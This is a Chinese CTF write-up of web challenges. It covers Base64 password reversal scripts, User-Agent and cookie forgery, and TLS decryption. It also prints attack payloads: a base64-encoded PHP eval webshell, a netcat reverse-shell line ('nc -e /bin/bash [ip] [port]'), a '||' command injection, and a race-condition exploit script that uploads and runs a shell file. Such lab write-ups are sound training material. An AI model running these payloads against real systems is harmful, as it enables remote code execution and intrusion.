第一章 Base64编码隐藏 一个登录口
在源码中找到js代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<script> document .getElementById ('loginForm' ).addEventListener ('submit' , function (e ) { e.preventDefault (); const correctPassword = "Q1RGe2Vhc3lfYmFzZTY0fQ==" ; const enteredPassword = document .getElementById ('password' ).value ; const messageElement = document .getElementById ('message' ); if (btoa (enteredPassword) === correctPassword) { messageElement.textContent = "Login successful! Flag: " +enteredPassword; messageElement.className = "message success" ; } else { messageElement.textContent = "Login failed! Incorrect password." ; messageElement.className = "message error" ; } }); </script>
btoa() 是 JavaScript 内置函数,用来把字符串编码成 Base64。所以这里的逻辑是需要等于correctPassword,解码一下然后传进去就行了
HTTP头注入 还是看前端登录逻辑
1
2
3
4
5
6
7
8
9
10
11
12
13
<script> document .getElementById ('loginForm' ).addEventListener ('submit' , function (e ) { const correctPassword = "Q1RGe2Vhc3lfYmFzZTY0fQ==" ; const enteredPassword = document .getElementById ('password' ).value ; const messageElement = document .getElementById ('message' ); if (btoa (enteredPassword) !== correctPassword) { e.preventDefault (); messageElement.textContent = "Login failed! Incorrect password." ; messageElement.className = "message error" ; } }); </script>
显示
1
2
Invalid User-Agent You must use "ctf-show-brower" browser to access this page
伪造UA头就行了
Base64多层嵌套解码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <script> document .getElementById ('loginForm' ).addEventListener ('submit' , function (e ) { const correctPassword = "SXpVRlF4TTFVelJtdFNSazB3VTJ4U1UwNXFSWGRVVlZrOWNWYzU=" ; function validatePassword (input ) { let encoded = btoa (input); encoded = btoa (encoded + 'xH7jK' ).slice (3 ); encoded = btoa (encoded.split ('' ).reverse ().join ('' )); encoded = btoa ('aB3' + encoded + 'qW9' ).substr (2 ); return btoa (encoded) === correctPassword; } const enteredPassword = document .getElementById ('password' ).value ; const messageElement = document .getElementById ('message' ); if (!validatePassword (enteredPassword)) { e.preventDefault (); messageElement.textContent = "Login failed! Incorrect password." ; messageElement.className = "message error" ; } }); </script>
根据validatePassword逆推原始密码就行了,先梳理一下加密逻辑
base64编码
加上xH7jK并base64编码后把前 3 个字符去掉
把字符串拆成字符数组后进行反转并还原为字符串,最后base64加密
头加上aB3,尾加上qW9再进行一次base64编码并丢掉前两个字符
最后返回比较结果
最后写个脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 import base64from itertools import productB64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" correctPassword = "SXpVRlF4TTFVelJtdFNSazB3VTJ4U1UwNXFSWGRVVlZrOWNWYzU=" def b64e (s: str ) -> str : return base64.b64encode(s.encode()).decode() def b64d_to_str (s: str ) -> str : """稳健的 Base64 解码到 str(自动补 '=')""" for pad in range (3 ): try : return base64.b64decode(s + "=" * pad).decode() except Exception: continue return base64.b64decode(s + "==" ).decode() def forward_js_like (pw: str ) -> str : """按题面 JS 的 validatePassword 逻辑正向编码,用来校验""" encoded = b64e(pw) encoded = b64e(encoded + 'xH7jK' )[3 :] encoded = b64e(encoded[::-1 ]) encoded = b64e('aB3' + encoded + 'qW9' )[2 :] return b64e(encoded) def validatePassword (): s1_base64 = base64.b64decode(correctPassword.encode()).decode() s2 = None for x, y in product(B64, repeat=2 ): target = x + y + s1_base64 try : decrypted = base64.b64decode(target, validate = True ).decode() except Exception: continue if decrypted.startswith("aB3" ) and decrypted.endswith("qW9" ): s2 = decrypted[3 :-3 ] break assert s2 is not None , "无法恢复 s2" s1_base64 = b64d_to_str(s2)[::-1 ] candidates = [] for a, b, c in product(B64, repeat=3 ): t1_full = a + b + c + s1_base64 try : dec = base64.b64decode(t1_full, validate=True ).decode() except Exception: continue if not dec.endswith('xH7jK' ): continue s0 = dec[:-5 ] for pad in range (3 ): try : raw = base64.b64decode(s0 + "=" * pad) except Exception: continue txt = None try : txt = raw.decode('ascii' ) except Exception: continue if len (txt) == 0 : continue if txt.isdigit(): rank = 0 elif txt.isalnum(): rank = 1 elif all (32 <= ord (ch) < 127 for ch in txt): rank = 2 else : continue candidates.append((rank, len (txt), txt)) break assert candidates, "未找到可读的口令候选" candidates.sort() best = candidates[0 ][2 ] assert forward_js_like(best) == correctPassword, "校验失败:请检查实现" return best if __name__ == '__main__' : pw = validatePassword() print ("[+] 找到可用口令:" , pw)
最后输出017316为正确密码,伪造一下UA头就行了
当然也可以用官方的脚本去进行暴力破解,因为我一开始不知道password的内容类型和长度
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 const correctPassword = "SXpVRlF4TTFVelJtdFNSazB3VTJ4U1UwNXFSWGRVVlZrOWNWYzU=" ;function encrypt (password ) { let encoded = btoa (password); encoded = btoa (encoded + 'xH7jK' ).slice (3 ); encoded = btoa (encoded.split ('' ).reverse ().join ('' )); encoded = btoa ('aB3' + encoded + 'qW9' ).substr (2 ); return btoa (encoded); } function bruteForce6Digit ( console .time ('Brute Force Time' ); for (let num = 0 ; num <= 999999 ; num++) { const candidate = num.toString (); if (encrypt (candidate) === correctPassword) { console .timeEnd ('Brute Force Time' ); return candidate; } if (num % 100000 === 0 ) { console .log (`Progress: ${num/100000 } 0%` ); } } console .timeEnd ('Brute Force Time' ); return "Not found" ; } console .log ("Result:" , bruteForce6Digit ());


HTTPS中间人攻击 丢wireshark分析一下
可以看到这里的TLS,需要使用 TLS 密钥去进行解密
1
2
Wireshark → Edit → Preferences → Protocols → TLS → (Pre)-Master-Secret log filename
导入附件中的ssl密钥就可以看到原始报文了
Cookie伪造 通过弱口令 guest/guest登陆,发现是游客账号,但是在cookie中发现role的值为guest,尝试改为admin就可以伪造身份拿到flag了

第二章 一句话木马变形 仅允许字母、数字、下划线、括号和分号。

首先是phpinfo看一下版本吗,发现是php7.3
利用php7.3版本对常量和字符串的兼容性,来绕高对单双引号的限制
用base64去加密我们的木马
1 eval (base64_decode (c3lzdGVtKCJ3aG9hbWkiKTs));
这里不能有等于号,所以可以在加密内容前后添加空格去解决
反弹shell构造 可以反弹shell也可以重定向命令执行结果到文件
1 nc -e /bin/bash [ip] [port]
管道符绕过过滤 发现前面有一个ls,用||管道符去绕过就行,这里的话需要让前面的命令失效才能执行后面的命令
1
2
111 || whoami //www-data
或者可以用管道符去将ls的执行结果作为下一个命令的输入,直接给poc
ls拿到结果后在结果里面grep查找flag并输出
无字母数字代码执行 无数字字母的代码执行,这个很常规,但是需要注意hackbar的问题,在bp里发包就可以了
无字母数字命令执行 直接放包的脚本吧,也是很简单的做一个条件竞争
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
import requestsimport concurrent.futuresurl = "http://cb41ef8b-97e0-40e7-828a-349cc3ce3118.challenge.ctf.show/" file_content = b"#!/bin/sh\ntac flag.php" data = { 'code' : '. /???/????????[@-[]' , } def upload_file (): files = { 'file' : ('test.txt' , file_content, 'text/plain' ) } try : response = requests.post(url, files=files, timeout=5 ) print (f"上传请求返回状态码: {response.status_code} " ) return response except requests.exceptions.RequestException as e: print (f"上传请求失败: {e} " ) return None def send_post (): try : response = requests.post(url, data=data, timeout=5 ) print (f"POST 请求返回状态码: {response.status_code} " ) return response except requests.exceptions.RequestException as e: print (f"POST 请求失败: {e} " ) return None def race_condition (): with concurrent.futures.ThreadPoolExecutor(max_workers=50 ) as executor: futures = [executor.submit(upload_file) for _ in range (25 )] futures.extend([executor.submit(send_post) for _ in range (25 )]) for future in concurrent.futures.as_completed(futures): result = future.result() if result and "flag" in result.text: print ("\n--- 成功!可能找到 Flag ---" ) print (result.text) return True return False print ("正在尝试利用条件竞争,请稍候..." )success = False for i in range (50 ): if race_condition(): success = True break print (f"第 {i + 1 } 轮尝试失败,继续..." ) if not success: print ("\n--- 所有尝试均失败 ---" )
